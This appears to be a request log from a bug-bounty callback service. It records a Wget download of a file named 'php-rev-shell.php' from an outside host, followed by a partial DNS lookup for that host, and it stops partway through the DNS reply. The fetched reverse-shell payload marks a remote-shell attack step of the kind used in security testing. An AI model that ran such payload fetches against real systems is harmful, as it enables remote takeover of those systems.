 BountyHub Beta
1 11/30/2024 11:24:46 PM http
Request: Preview Copy
GET /-/php-rev-shell.php HTTP/1.1
Host: o66322a9ufqn02o0.bhlast.com
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
User-Agent: Wget/1.21.4
Response: Preview Copy
HTTP/1.1 200 OK
Content-Length: 5487
Accept-Ranges: bytes
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Content-Type, Authorization
Access-Control-Allow-Origin: o66322a9ufqn02o0.bhlast.com
Connection: keep-alive
Content-Type: application/octet-stream
Date: Sat, 30 Nov 2024 22:24:46 GMT
Etag: "5b159eb019aa2e6b76a219294bcde50b"
Last-Modified: Fri, 29 Nov 2024 07:38:01 GMT
X-Amz-Request-Id: tx00000778a344646b4f2bd-00674b90ae-1046690
X-Rgw-Object-Type: Normal
2 11/30/2024 11:24:40 PM dns
Request: Preview Copy
;; opcode: QUERY, status: NOERROR, id: 11840
;; flags:; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;o66322a9ufqn02o0.bhlast.com. IN AAAA
Response: Preview Copy
;; opcode: QUERY, status: NOERROR, id: 11840
;; flags: qr aa; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITION
;; QUESTION SECTION:
;o66322a9ufqn02o0.bhlast.com. IN AAAA
;; ANSWER SECTION:
o66322a9ufqn02o0.bhlast.com. 3600 IN A 188.245.228.
;; AUTHORITY SECTION: